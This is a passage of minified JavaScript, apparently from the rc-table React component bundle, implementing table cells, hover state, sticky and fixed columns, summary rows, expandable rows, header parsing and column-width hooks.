eo=createImmutable(),el=eo.makeImmutable,ea=eo.responseImmutable,ei=eo.useImmutableMark,ed=createContext(),eu=L(60075),ec=L(10870),es=L(21076),ef=L(42744),ep=L.n(ef),em=L(69320),ev=L(23775);L(54812);var eg=X.createContext({renderWithProps:!1});function toArray(w){return null==w?[]:Array.isArray(w)?w:[w]}function getColumnsKey(w){var D=[],L={};return w.forEach(function(w){for(var A=w||{},B=A.key,W=A.dataIndex,V=B||toArray(W).join("-")||"RC_TABLE_KEY";L[V];)V="".concat(V,"_next");L[V]=!0,D.push(V)}),D}function validNumberValue(w){return"number"==typeof w&&!Number.isNaN(w)}function isRenderCell(w){return w&&"object"===(0,eu.Z)(w)&&!Array.isArray(w)&&!X.isValidElement(w)}function useCellRender(w,D,L,A,B,V){var q=X.useContext(eg),J=ei();return(0,em.Z)(function(){if(null!=A)return[A];var W=null==D||""===D?[]:Array.isArray(D)?D:[D],V=(0,ev.Z)(w,W),G=V,X=void 0;if(B){var J=B(V,w,L);isRenderCell(J)?(G=J.children,X=J.props,q.renderWithProps=!0):G=J}return[G,X]},[J,w,A,D,B,L],function(w,D){if(V){var L=(0,W.Z)(w,2)[1];return V((0,W.Z)(D,2)[1],L)}return!!q.renderWithProps||!(0,G.Z)(w,D,!0)})}function inHoverRange(w,D,L,A){return w<=A&&w+D-1>=L}function useHoverState(w,D){return useContext(ed,function(L){return[inHoverRange(w,D||1,L.hoverStartRow,L.hoverEndRow),L.onHover]})}var eh=L(54316),getTitleFromCellRenderChildren=function(w){var D,L=w.ellipsis,A=w.rowType,B=w.children,W=!0===L?{showTitle:!0}:L;return W&&(W.showTitle||"header"===A)&&("string"==typeof B||"number"==typeof B?D=B.toString():X.isValidElement(B)&&"string"==typeof B.props.children&&(D=B.props.children)),D};function Cell(w){var D,L,A,B,V,q,G,J,en=w.component,er=w.children,eo=w.ellipsis,el=w.scope,ea=w.prefixCls,ei=w.className,ef=w.align,em=w.record,ev=w.render,eg=w.dataIndex,ey=w.renderIndex,eb=w.shouldCellUpdate,eC=w.index,ex=w.rowType,eE=w.colSpan,ew=w.rowSpan,eS=w.fixLeft,ek=w.fixRight,eN=w.firstFixLeft,eO=w.lastFixLeft,e$=w.firstFixRight,eP=w.lastFixRight,e_=w.appendNode,eT=w.additionalProps,eM=void 0===eT?{}:eT,eI=w.isSticky,eR="".concat(ea,"-cell"),eD=useContext(ed,["supportSticky","allColumnsFixedLeft","rowHoverable"]),ej=eD.supportSticky,eK=eD.allColumnsFixedLeft,eL=eD.rowHoverable,eZ=useCellRender(em,eg,ey,er,ev,eb),eA=(0,W.Z)(eZ,2),eB=eA[0],eH=eA[1],eF={},ez="number"==typeof eS&&ej,eW="number"==typeof ek&&ej;ez&&(eF.position="sticky",eF.left=eS),eW&&(eF.position="sticky",eF.right=ek);var eV=null!==(D=null!==(L=null!==(A=null==eH?void 0:eH.colSpan)&&void 0!==A?A:eM.colSpan)&&void 0!==L?L:eE)&&void 0!==D?D:1,eU=null!==(B=null!==(V=null!==(q=null==eH?void 0:eH.rowSpan)&&void 0!==q?q:eM.rowSpan)&&void 0!==V?V:ew)&&void 0!==B?B:1,eq=useHoverState(eC,eU),eY=(0,W.Z)(eq,2),eG=eY[0],eX=eY[1],eQ=(0,eh.useEvent)(function(w){var D;em&&eX(eC,eC+eU-1),null==eM||null===(D=eM.onMouseEnter)||void 0===D||D.call(eM,w)}),eJ=(0,eh.useEvent)(function(w){var D;em&&eX(-1,-1),null==eM||null===(D=eM.onMouseLeave)||void 0===D||D.call(eM,w)});if(0===eV||0===eU)return null;var e0=null!==(G=eM.title)&&void 0!==G?G:getTitleFromCellRenderChildren({rowType:ex,ellipsis:eo,children:eB}),e1=ep()(eR,ei,(J={},(0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)(J,"".concat(eR,"-fix-left"),ez&&ej),"".concat(eR,"-fix-left-first"),eN&&ej),"".concat(eR,"-fix-left-last"),eO&&ej),"".concat(eR,"-fix-left-all"),eO&&eK&&ej),"".concat(eR,"-fix-right"),eW&&ej),"".concat(eR,"-fix-right-first"),e$&&ej),"".concat(eR,"-fix-right-last"),eP&&ej),"".concat(eR,"-ellipsis"),eo),"".concat(eR,"-with-append"),e_),"".concat(eR,"-fix-sticky"),(ez||eW)&&eI&&ej),(0,es.Z)(J,"".concat(eR,"-row-hover"),!eH&&eG)),eM.className,null==eH?void 0:eH.className),e2={};ef&&(e2.textAlign=ef);var e3=(0,ec.Z)((0,ec.Z)((0,ec.Z)((0,ec.Z)({},null==eH?void 0:eH.style),eF),e2),eM.style),e5=eB;return"object"!==(0,eu.Z)(e5)||Array.isArray(e5)||X.isValidElement(e5)||(e5=null),eo&&(eO||e$)&&(e5=X.createElement("span",{className:"".concat(eR,"-content")},e5)),X.createElement(en,(0,et.Z)({},eH,eM,{className:e1,style:e3,title:e0,scope:el,onMouseEnter:eL?eQ:void 0,onMouseLeave:eL?eJ:void 0,colSpan:1!==eV?eV:null,rowSpan:1!==eU?eU:null}),e_,e5)}var ey=X.memo(Cell);function getCellFixedInfo(w,D,L,A,B){var W,V,q=L[w]||{},G=L[D]||{};"left"===q.fixed?W=A.left["rtl"===B?D:w]:"right"===G.fixed&&(V=A.right["rtl"===B?w:D]);var X=!1,J=!1,et=!1,en=!1,er=L[D+1],eo=L[w-1],el=er&&!er.fixed||eo&&!eo.fixed||L.every(function(w){return"left"===w.fixed});return"rtl"===B?void 0!==W?en=!(eo&&"left"===eo.fixed)&&el:void 0!==V&&(et=!(er&&"right"===er.fixed)&&el):void 0!==W?X=!(er&&"left"===er.fixed)&&el:void 0!==V&&(J=!(eo&&"right"===eo.fixed)&&el),{fixLeft:W,fixRight:V,lastFixLeft:X,firstFixRight:J,lastFixRight:et,firstFixLeft:en,isSticky:A.isSticky}}var eb=X.createContext({});function SummaryCell(w){var D=w.className,L=w.index,A=w.children,B=w.colSpan,W=void 0===B?1:B,V=w.rowSpan,q=w.align,G=useContext(ed,["prefixCls","direction"]),J=G.prefixCls,en=G.direction,er=X.useContext(eb),eo=er.scrollColumnIndex,el=er.stickyOffsets,ea=er.flattenColumns,ei=L+W-1+1===eo?W+1:W,eu=getCellFixedInfo(L,L+ei-1,ea,el,en);return X.createElement(ey,(0,et.Z)({className:D,index:L,component:"td",prefixCls:J,record:null,dataIndex:null,align:q,colSpan:ei,rowSpan:V,render:function(){return A}},eu))}var eC=L(82554),ex=["children"];function FooterRow(w){var D=w.children,L=(0,eC.Z)(w,ex);return X.createElement("tr",L,D)}function Summary(w){return w.children}Summary.Row=FooterRow,Summary.Cell=SummaryCell;var eE=Summary,ew=ea(function(w){var D=w.children,L=w.stickyOffsets,A=w.flattenColumns,B=useContext(ed,"prefixCls"),W=A.length-1,V=A[W],q=X.useMemo(function(){return{stickyOffsets:L,flattenColumns:A,scrollColumnIndex:null!=V&&V.scrollbar?W:null}},[V,A,W,L]);return X.createElement(eb.Provider,{value:q},X.createElement("tfoot",{className:"".concat(B,"-summary")},D))}),eS=eE,sugar_Column=function(w){return null},sugar_ColumnGroup=function(w){return null},ek=L(14535),eN=L(66911),isStyleNameSupport=function(w){if((0,eN.Z)()&&window.document.documentElement){var D=Array.isArray(w)?w:[w],L=window.document.documentElement;return D.some(function(w){return w in L.style})}return!1},isStyleValueSupport=function(w,D){if(!isStyleNameSupport(w))return!1;var L=document.createElement("div"),A=L.style[w];return L.style[w]=D,L.style[w]!==A};function isStyleSupport(w,D){return Array.isArray(w)||void 0===D?isStyleNameSupport(w):isStyleValueSupport(w,D)}var eO=L(37268),e$=L(75018);function fillRecords(w,D,L,A,B,W,V){var q=W(D,V);w.push({record:D,indent:L,index:V,rowKey:q});var G=null==B?void 0:B.has(q);if(D&&Array.isArray(D[A])&&G)for(var X=0;X<D[A].length;X+=1)fillRecords(w,D[A][X],L+1,A,B,W,X)}function useFlattenRecords(w,D,L,A){return X.useMemo(function(){if(null!=L&&L.size){for(var B=[],W=0;W<(null==w?void 0:w.length);W+=1)fillRecords(B,w[W],0,D,L,A,W);return B}return null==w?void 0:w.map(function(w,D){return{record:w,indent:0,index:D,rowKey:A(w,D)}})},[w,D,L,A])}function useRowInfo(w,D,L,A){var B,W=useContext(ed,["prefixCls","fixedInfoList","flattenColumns","expandableType","expandRowByClick","onTriggerExpand","rowClassName","expandedRowClassName","indentSize","expandIcon","expandedRowRender","expandIconColumnIndex","expandedKeys","childrenColumnName","rowExpandable","onRow"]),V=W.flattenColumns,q=W.expandableType,G=W.expandedKeys,X=W.childrenColumnName,J=W.onTriggerExpand,et=W.rowExpandable,en=W.onRow,er=W.expandRowByClick,eo=W.rowClassName,el="nest"===q,ea="row"===q&&(!et||et(w)),ei=ea||el,eu=G&&G.has(D),es=X&&w&&w[X],ef=(0,eh.useEvent)(J),em=null==en?void 0:en(w,L),ev=null==em?void 0:em.onClick;"string"==typeof eo?B=eo:"function"==typeof eo&&(B=eo(w,L,A));var eg=getColumnsKey(V);return(0,ec.Z)((0,ec.Z)({},W),{},{columnsKey:eg,nestExpandable:el,expanded:eu,hasNestChildren:es,record:w,onTriggerExpand:ef,rowSupportExpand:ea,expandable:ei,rowProps:(0,ec.Z)((0,ec.Z)({},em),{},{className:ep()(B,null==em?void 0:em.className),onClick:function(D){er&&ei&&J(w,D);for(var L=arguments.length,A=Array(L>1?L-1:0),B=1;B<L;B++)A[B-1]=arguments[B];null==ev||ev.apply(void 0,[D].concat(A))}})})}var Body_ExpandedRow=function(w){var D=w.prefixCls,L=w.children,A=w.component,B=w.cellComponent,W=w.className,V=w.expanded,q=w.colSpan,G=w.isEmpty,J=w.stickyOffset,et=void 0===J?0:J,en=useContext(ed,["scrollbarSize","fixHeader","fixColumn","componentWidth","horizonScroll"]),er=en.scrollbarSize,eo=en.fixHeader,el=en.fixColumn,ea=en.componentWidth,ei=en.horizonScroll,eu=L;return(G?ei&&ea:el)&&(eu=X.createElement("div",{style:{width:ea-et-(eo&&!G?er:0),position:"sticky",left:et,overflow:"hidden"},className:"".concat(D,"-expanded-row-fixed")},eu)),X.createElement(A,{className:W,style:{display:V?null:"none"}},X.createElement(ey,{component:B,prefixCls:D,colSpan:q},eu))};function renderExpandIcon(w){var D=w.prefixCls,L=w.record,A=w.onExpand,B=w.expanded,W=w.expandable,V="".concat(D,"-row-expand-icon");return W?X.createElement("span",{className:ep()(V,(0,es.Z)((0,es.Z)({},"".concat(D,"-row-expanded"),B),"".concat(D,"-row-collapsed"),!B)),onClick:function(w){A(L,w),w.stopPropagation()}}):X.createElement("span",{className:ep()(V,"".concat(D,"-row-spaced"))})}function findAllChildrenKeys(w,D,L){var A=[];function dig(w){(w||[]).forEach(function(w,B){A.push(D(w,B)),dig(w[L])})}return dig(w),A}function computedExpandedClassName(w,D,L,A){return"string"==typeof w?w:"function"==typeof w?w(D,L,A):""}function getCellProps(w,D,L,A,B){var W,V,q=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],G=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,J=w.record,et=w.prefixCls,en=w.columnsKey,er=w.fixedInfoList,eo=w.expandIconColumnIndex,el=w.nestExpandable,ea=w.indentSize,ei=w.expandIcon,ed=w.expanded,eu=w.hasNestChildren,ec=w.onTriggerExpand,es=w.expandable,ef=w.expandedKeys,ep=en[L],em=er[L];L===(eo||0)&&el&&(V=X.createElement(X.Fragment,null,X.createElement("span",{style:{paddingLeft:"".concat(ea*A,"px")},className:"".concat(et,"-row-indent indent-level-").concat(A)}),ei({prefixCls:et,expanded:ed,expandable:eu,record:J,onExpand:ec})));var ev=(null===(W=D.onCell)||void 0===W?void 0:W.call(D,J,B))||{};if(G){var eg=ev.rowSpan,eh=void 0===eg?1:eg;if(es&&eh&&L<G){for(var ey=eh,eb=B;eb<B+eh;eb+=1){var eC=q[eb];ef.has(eC)&&(ey+=1)}ev.rowSpan=ey}}return{key:ep,fixedInfo:em,appendCellNode:V,additionalCellProps:ev}}var eP=ea(function(w){var D,L=w.className,A=w.style,B=w.record,W=w.index,V=w.renderIndex,q=w.rowKey,G=w.rowKeys,J=w.indent,en=void 0===J?0:J,er=w.rowComponent,eo=w.cellComponent,el=w.scopeCellComponent,ea=w.expandedRowInfo,ei=useRowInfo(B,q,W,en),ed=ei.prefixCls,eu=ei.flattenColumns,ef=ei.expandedRowClassName,em=ei.expandedRowRender,ev=ei.rowProps,eg=ei.expanded,eh=ei.rowSupportExpand,eb=X.useRef(!1);eb.current||(eb.current=eg);var eC=computedExpandedClassName(ef,B,W,en),ex=X.createElement(er,(0,et.Z)({},ev,{"data-row-key":q,className:ep()(L,"".concat(ed,"-row"),"".concat(ed,"-row-level-").concat(en),null==ev?void 0:ev.className,(0,es.Z)({},eC,en>=1)),style:(0,ec.Z)((0,ec.Z)({},A),null==ev?void 0:ev.style)}),eu.map(function(w,D){var L=w.render,A=w.dataIndex,q=w.className,J=getCellProps(ei,w,D,en,W,G,null==ea?void 0:ea.offset),er=J.key,eu=J.fixedInfo,ec=J.appendCellNode,es=J.additionalCellProps;return X.createElement(ey,(0,et.Z)({className:q,ellipsis:w.ellipsis,align:w.align,scope:w.rowScope,component:w.rowScope?el:eo,prefixCls:ed,key:er,record:B,index:W,renderIndex:V,dataIndex:A,render:L,shouldCellUpdate:w.shouldCellUpdate},eu,{appendNode:ec,additionalProps:es}))}));if(eh&&(eb.current||eg)){var eE=em(B,W,en+1,eg);D=X.createElement(Body_ExpandedRow,{expanded:eg,className:ep()("".concat(ed,"-expanded-row"),"".concat(ed,"-expanded-row-level-").concat(en+1),eC),prefixCls:ed,component:er,cellComponent:eo,colSpan:ea?ea.colSpan:eu.length,stickyOffset:null==ea?void 0:ea.sticky,isEmpty:!1},eE)}return X.createElement(X.Fragment,null,ex,D)});function MeasureCell(w){var D=w.columnKey,L=w.onColumnResize,A=X.useRef();return(0,q.Z)(function(){A.current&&L(D,A.current.offsetWidth)},[]),X.createElement(ek.Z,{data:D},X.createElement("td",{ref:A,style:{padding:0,border:0,height:0}},X.createElement("div",{style:{height:0,overflow:"hidden"}},"\xa0")))}var e_=L(42120);function MeasureRow(w){var D=w.prefixCls,L=w.columnsKey,A=w.onColumnResize,B=X.useRef(null);return X.createElement("tr",{"aria-hidden":"true",className:"".concat(D,"-measure-row"),style:{height:0,fontSize:0},ref:B},X.createElement(ek.Z.Collection,{onBatchResize:function(w){(0,e_.Z)(B.current)&&w.forEach(function(w){A(w.data,w.size.offsetWidth)})}},L.map(function(w){return X.createElement(MeasureCell,{key:w,columnKey:w,onColumnResize:A})})))}var eT=ea(function(w){var D,L=w.data,A=w.measureColumnWidth,B=useContext(ed,["prefixCls","getComponent","onColumnResize","flattenColumns","getRowKey","expandedKeys","childrenColumnName","emptyNode","expandedRowOffset","fixedInfoList","colWidths"]),W=B.prefixCls,V=B.getComponent,q=B.onColumnResize,G=B.flattenColumns,J=B.getRowKey,et=B.expandedKeys,en=B.childrenColumnName,er=B.emptyNode,eo=B.expandedRowOffset,el=void 0===eo?0:eo,ea=B.colWidths,ei=useFlattenRecords(L,en,et,J),eu=X.useMemo(function(){return ei.map(function(w){return w.rowKey})},[ei]),ec=X.useRef({renderWithProps:!1}),es=X.useMemo(function(){for(var w=G.length-el,D=0,L=0;L<el;L+=1)D+=ea[L]||0;return{offset:el,colSpan:w,sticky:D}},[G.length,el,ea]),ef=V(["body","wrapper"],"tbody"),ep=V(["body","row"],"tr"),em=V(["body","cell"],"td"),ev=V(["body","cell"],"th");D=L.length?ei.map(function(w,D){var L=w.record,A=w.indent,B=w.index,W=w.rowKey;return X.createElement(eP,{key:W,rowKey:W,rowKeys:eu,record:L,index:D,renderIndex:B,rowComponent:ep,cellComponent:em,scopeCellComponent:ev,indent:A,expandedRowInfo:es})}):X.createElement(Body_ExpandedRow,{expanded:!0,className:"".concat(W,"-placeholder"),prefixCls:W,component:ep,cellComponent:em,colSpan:G.length,isEmpty:!0},er);var eh=getColumnsKey(G);return X.createElement(eg.Provider,{value:ec.current},X.createElement(ef,{className:"".concat(W,"-tbody")},A&&X.createElement(MeasureRow,{prefixCls:W,columnsKey:eh,onColumnResize:q}),D))}),eM=["expandable"],eI="RC_TABLE_INTERNAL_COL_DEFINE";function getExpandableProps(w){var D,L=w.expandable,A=(0,eC.Z)(w,eM);return!1===(D="expandable"in w?(0,ec.Z)((0,ec.Z)({},A),L):A).showExpandColumn&&(D.expandIconColumnIndex=-1),D}var eR=["columnType"],es_ColGroup=function(w){for(var D=w.colWidths,L=w.columns,A=w.columCount,B=useContext(ed,["tableLayout"]).tableLayout,W=[],V=A||L.length,q=!1,G=V-1;G>=0;G-=1){var J=D[G],en=L&&L[G],er=void 0,eo=void 0;if(en&&(er=en[eI],"auto"===B&&(eo=en.minWidth)),J||eo||er||q){var el=er||{},ea=(el.columnType,(0,eC.Z)(el,eR));W.unshift(X.createElement("col",(0,et.Z)({key:G,style:{width:J,minWidth:eo}},ea))),q=!0}}return X.createElement("colgroup",null,W)},eD=L(16141),ej=["className","noData","columns","flattenColumns","colWidths","columCount","stickyOffsets","direction","fixHeader","stickyTopOffset","stickyBottomOffset","stickyClassName","onScroll","maxContentScroll","children"];function useColumnWidth(w,D){return(0,X.useMemo)(function(){for(var L=[],A=0;A<D;A+=1){var B=w[A];if(void 0===B)return null;L[A]=B}return L},[w.join("_"),D])}var eK=X.forwardRef(function(w,D){var L=w.className,A=w.noData,B=w.columns,W=w.flattenColumns,V=w.colWidths,q=w.columCount,G=w.stickyOffsets,J=w.direction,et=w.fixHeader,er=w.stickyTopOffset,eo=w.stickyBottomOffset,el=w.stickyClassName,ea=w.onScroll,ei=w.maxContentScroll,eu=w.children,ef=(0,eC.Z)(w,ej),em=useContext(ed,["prefixCls","scrollbarSize","isSticky","getComponent"]),ev=em.prefixCls,eg=em.scrollbarSize,eh=em.isSticky,ey=(0,em.getComponent)(["header","table"],"table"),eb=eh&&!et?0:eg,ex=X.useRef(null),eE=X.useCallback(function(w){(0,en.mH)(D,w),(0,en.mH)(ex,w)},[]);X.useEffect(function(){function onWheel(w){var D=w.currentTarget,L=w.deltaX;L&&(ea({currentTarget:D,scrollLeft:D.scrollLeft+L}),w.preventDefault())}var w=ex.current;return null==w||w.addEventListener("wheel",onWheel,{passive:!1}),function(){null==w||w.removeEventListener("wheel",onWheel)}},[]);var ew=X.useMemo(function(){return W.every(function(w){return w.width})},[W]),eS=W[W.length-1],ek={fixed:eS?eS.fixed:null,scrollbar:!0,onHeaderCell:function(){return{className:"".concat(ev,"-cell-scrollbar")}}},eN=(0,X.useMemo)(function(){return eb?[].concat((0,eD.Z)(B),[ek]):B},[eb,B]),eO=(0,X.useMemo)(function(){return eb?[].concat((0,eD.Z)(W),[ek]):W},[eb,W]),e$=(0,X.useMemo)(function(){var w=G.right,D=G.left;return(0,ec.Z)((0,ec.Z)({},G),{},{left:"rtl"===J?[].concat((0,eD.Z)(D.map(function(w){return w+eb})),[0]):D,right:"rtl"===J?w:[].concat((0,eD.Z)(w.map(function(w){return w+eb})),[0]),isSticky:eh})},[eb,G,eh]),eP=useColumnWidth(V,q);return X.createElement("div",{style:(0,ec.Z)({overflow:"hidden"},eh?{top:er,bottom:eo}:{}),ref:eE,className:ep()(L,(0,es.Z)({},el,!!el))},X.createElement(ey,{style:{tableLayout:"fixed",visibility:A||eP?null:"hidden"}},(!A||!ei||ew)&&X.createElement(es_ColGroup,{colWidths:eP?[].concat((0,eD.Z)(eP),[eb]):[],columCount:q+1,columns:eO}),eu((0,ec.Z)((0,ec.Z)({},ef),{},{stickyOffsets:e$,columns:eN,flattenColumns:eO}))))}),eL=X.memo(eK),Header_HeaderRow=function(w){var D,L=w.cells,A=w.stickyOffsets,B=w.flattenColumns,W=w.rowComponent,V=w.cellComponent,q=w.onHeaderRow,G=w.index,J=useContext(ed,["prefixCls","direction"]),en=J.prefixCls,er=J.direction;q&&(D=q(L.map(function(w){return w.column}),G));var eo=getColumnsKey(L.map(function(w){return w.column}));return X.createElement(W,D,L.map(function(w,D){var L,W=w.column,q=getCellFixedInfo(w.colStart,w.colEnd,B,A,er);return W&&W.onHeaderCell&&(L=w.column.onHeaderCell(W)),X.createElement(ey,(0,et.Z)({},w,{scope:W.title?w.colSpan>1?"colgroup":"col":null,ellipsis:W.ellipsis,align:W.align,component:V,prefixCls:en,key:eo[D]},q,{additionalProps:L,rowType:"header"}))}))};function parseHeaderRows(w){var D=[];function fillRowCells(w,L){var A=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;D[A]=D[A]||[];var B=L;return w.filter(Boolean).map(function(w){var L={key:w.key,className:w.className||"",children:w.title,column:w,colStart:B},W=1,V=w.children;return V&&V.length>0&&(W=fillRowCells(V,B,A+1).reduce(function(w,D){return w+D},0),L.hasSubColumns=!0),"colSpan"in w&&(W=w.colSpan),"rowSpan"in w&&(L.rowSpan=w.rowSpan),L.colSpan=W,L.colEnd=L.colStart+W-1,D[A].push(L),B+=W,W})}fillRowCells(w,0);for(var L=D.length,_loop=function(w){D[w].forEach(function(D){("rowSpan"in D)||D.hasSubColumns||(D.rowSpan=L-w)})},A=0;A<L;A+=1)_loop(A);return D}var eZ=ea(function(w){var D=w.stickyOffsets,L=w.columns,A=w.flattenColumns,B=w.onHeaderRow,W=useContext(ed,["prefixCls","getComponent"]),V=W.prefixCls,q=W.getComponent,G=X.useMemo(function(){return parseHeaderRows(L)},[L]),J=q(["header","wrapper"],"thead"),et=q(["header","row"],"tr"),en=q(["header","cell"],"th");return X.createElement(J,{className:"".concat(V,"-thead")},G.map(function(w,L){return X.createElement(Header_HeaderRow,{key:L,flattenColumns:A,cells:w,stickyOffsets:D,rowComponent:et,cellComponent:en,onHeaderRow:B,index:L})}))}),eA=L(79173);function parseColWidth(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return"number"==typeof D?D:D.endsWith("%")?w*parseFloat(D)/100:null}function useWidthColumns(w,D,L){return X.useMemo(function(){if(D&&D>0){var A=0,B=0;w.forEach(function(w){var L=parseColWidth(D,w.width);L?A+=L:B+=1});var W=Math.max(D,L),V=Math.max(W-A,B),q=B,G=V/B,X=0,J=w.map(function(w){var L=(0,ec.Z)({},w),A=parseColWidth(D,L.width);if(A)L.width=A;else{var B=Math.floor(G);L.width=1===q?V:B,V-=B,q-=1}return X+=L.width,L});if(X<W){var et=W/X;V=W,J.forEach(function(w,D){var L=Math.floor(w.width*et);w.width=D===J.length-1?V:L,V-=L})}return[J,Math.max(X,W)]}return[w,D]},[w,D,L])}var eB=["children"],eH=["fixed"];function convertChildrenToColumns(w){return(0,eA.Z)(w).filter(function(w){return X.isValidElement(w)}).map(function(w){var D=w.key,L=w.props,A=L.children,B=(0,eC.Z)(L,eB),W=(0,ec.Z)({key:D},B);return A&&(W.children=convertChildrenToColumns(A)),W})}function filterHiddenColumns(w){return w.filter(function(w){return w&&"object"===(0,eu.Z)(w)&&!w.hidden}).map(function(w){var D=w.children;return D&&D.length>0?(0,ec.Z)((0,ec.Z)({},w),{},{children:filterHiddenColumns(D)}):w})}function flatColumns(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"key";return w.filter(function(w){return w&&"object"===(0,eu.Z)(w)}).reduce(function(w,L,A){var B=L.fixed,W=!0===B?"left":B,V="".concat(D,"-").concat(A),q=L.children;return q&&q.length>0?[].concat((0,eD.Z)(w),(0,eD.Z)(flatColumns(q,V).map(function(w){return(0,ec.Z)({fixed:W},w)}))):[].concat((0,eD.Z)(w),[(0,ec.Z)((0,ec.Z)({key:V},L),{},{fixed:W})])},[])}function revertForRtl(w){return w.map(function(w){var D=w.fixed,L=(0,eC.Z)(w,eH),A=D;return"left"===D?A="right":"right"===D&&(A="left"),(0,ec.Z)({fixed:A},L)})}var hooks_useColumns=function(w,D){var L=w.prefixCls,B=w.columns,V=w.children,q=w.expandable,G=w.expandedKeys,J=w.columnTitle,et=w.getRowKey,en=w.onTriggerExpand,er=w.expandIcon,eo=w.rowExpandable,el=w.expandIconColumnIndex,ea=w.expandedRowOffset,ei=void 0===ea?0:ea,ed=w.direction,eu=w.expandRowByClick,ef=w.columnWidth,ep=w.fixed,em=w.scrollWidth,ev=w.clientWidth,eg=X.useMemo(function(){return filterHiddenColumns((B||convertChildrenToColumns(V)||[]).slice())},[B,V]),eh=X.useMemo(function(){if(q){var w,D=eg.slice();if(!D.includes(A)){var B=el||0;B>=0&&(B||"left"===ep||!ep)&&D.splice(B,0,A),"right"===ep&&D.splice(eg.length,0,A)}var W=D.indexOf(A);D=D.filter(function(w,D){return w!==A||D===W});var V=eg[W];w=ep||(V?V.fixed:null);var ea=(0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)({},eI,{className:"".concat(L,"-expand-icon-col"),columnType:"EXPAND_COLUMN"}),"title",J),"fixed",w),"className","".concat(L,"-row-expand-icon-cell")),"width",ef),"render",function(w,D,A){var B=et(D,A),W=er({prefixCls:L,expanded:G.has(B),expandable:!eo||eo(D),record:D,onExpand:en});return eu?X.createElement("span",{onClick:function(w){return w.stopPropagation()}},W):W});return D.map(function(w,D){var L=w===A?ea:w;return D<ei?(0,ec.Z)((0,ec.Z)({},L),{},{fixed:L.fixed||"left"}):L})}return eg.filter(function(w){return w!==A})},[q,eg,et,G,er,ed,ei]),ey=X.useMemo(function(){var w=eh;return D&&(w=D(w)),w.length||(w=[{render:function(){return null}}]),w},[D,eh,ed]),eb=X.useMemo(function(){return"rtl"===ed?revertForRtl(flatColumns(ey)):flatColumns(ey)},[ey,ed,em]),eC=X.useMemo(function(){for(var w=-1,D=eb.length-1;D>=0;D-=1){var L=eb[D].fixed;if("left"===L||!0===L){w=D;break}}if(w>=0)for(var A=0;A<=w;A+=1){var B=eb[A].fixed;if("left"!==B&&!0!==B)return!0}var W=eb.findIndex(function(w){return"right"===w.fixed});if(W>=0){for(var V=W;V<eb.length;V+=1)if("right"!==eb[V].fixed)return!0}return!1},[eb]),ex=useWidthColumns(eb,em,ev),eE=(0,W.Z)(ex,2);return[ey,eE[0],eE[1],eC]};function useExpand(w,D,L){var A=getExpandableProps(w),V=A.expandIcon,q=A.expandedRowKeys,G=A.defaultExpandedRowKeys,J=A.defaultExpandAllRows,et=A.expandedRowRender,en=A.onExpand,er=A.onExpandedRowsChange,eo=A.childrenColumnName||"children",el=X.useMemo(function(){return et?"row":!!(w.expandable&&w.internalHooks===B&&w.expandable.__PARENT_RENDER_ICON__||D.some(function(w){return w&&"object"===(0,eu.Z)(w)&&w[eo]}))&&"nest"},[!!et,D]),ea=X.useState(function(){return G||(J?findAllChildrenKeys(D,L,eo):[])}),ei=(0,W.Z)(ea,2),ed=ei[0],ec=ei[1],es=X.useMemo(function(){return new Set(q||ed||[])},[q,ed]),ef=X.useCallback(function(w){var A,B=L(w,D.indexOf(w)),W=es.has(B);W?(es.delete(B),A=(0,eD.Z)(es)):A=[].concat((0,eD.Z)(es),[B]),ec(A),en&&en(!W,w),er&&er(A)},[L,es,D,en,er]);return[A,el,es,V||renderExpandIcon,eo,ef]}function useFixedInfo(w,D,L){var A=w.map(function(A,B){return getCellFixedInfo(B,B,w,D,L)});return(0,em.Z)(function(){return A},[A],function(w,D){return!(0,G.Z)(w,D)})}function useLayoutState(w){var D=(0,X.useRef)(w),L=(0,X.useState)({}),A=(0,W.Z)(L,2)[1],B=(0,X.useRef)(null),V=(0,X.useRef)([]);function setFrameState(w){V.current.push(w);var L=Promise.resolve();B.current=L,L.then(function(){if(B.current===L){var w=V.current,W=D.current;V.current=[],w.forEach(function(w){D.current=w(D.current)}),B.current=null,W!==D.current&&A({})}})}return(0,X.useEffect)(function(){return function(){B.current=null}},[]),[D.current,setFrameState]}function useTimeoutLock(w){var D=(0,X.useRef)(w||null),L=(0,X.useRef)();function cleanUp(){window.clearTimeout(L.current)}function setState(w){D.current=w,cleanUp(),L.current=window.setTimeout(function(){D.current=null,L.current=void 0},100)}function getState(){return D.current}return(0,X.useEffect)(function(){return cleanUp},[]),[setState,getState]}function useHover(){var w=X.useState(-1),D=(0,W.Z)(w,2),L=D[0],A=D[1],B=X.useState(-1),V=(0,W.Z)(B,2),q=V[0],G=V[1];return[L,q,X.useCallback(function(w,D){A(w),G(D)},[])]}var eF=(0,eN.Z)()?window:null;function useSticky(w,D){var L="object"===(0,eu.Z)(w)?w:{},A=L.offsetHeader,B=void 0===A?0:A,W=L.offsetSummary,V=void 0===W?0:W,q=L.offsetScroll,G=void 0===q?0:q,J=L.getContainer,et=(void 0===J?function(){return eF}:J)()||eF,en=!!w;return X.useMemo(function(){return{isSticky:en,stickyClassName:en?"".concat(D,"-sticky-holder"):"",offsetHeader:B,offsetSummary:V,offsetScroll:G,container:et}},[en,G,B,V,D,et])}var es_Panel=function(w){var D=w.className,L=w.children;return X.createElement("div",{className:D},L)},ez=L(85861),eW=L(43197),eV=L(91478);function getOffset(w){var D=(0,eV.bn)(w).getBoundingClientRect(),L=document.documentElement;return{left:D.left+(window.pageXOffset||L.scrollLeft)-(L.clientLeft||document.body.clientLeft||0),top:D.top+(window.pageYOffset||L.scrollTop)-(L.clientTop||document.body.clientTop||0)}}var eU=X.forwardRef(function(w,D){var L,A,B=w.scrollBodyRef,V=w.onScroll,q=w.offsetScroll,G=w.container,J=w.direction,et=useContext(ed,"prefixCls"),en=(null===(L=B.current)||void 0===L?void 0:L.scrollWidth)||0,er=(null===(A=B.current)||void 0===A?void 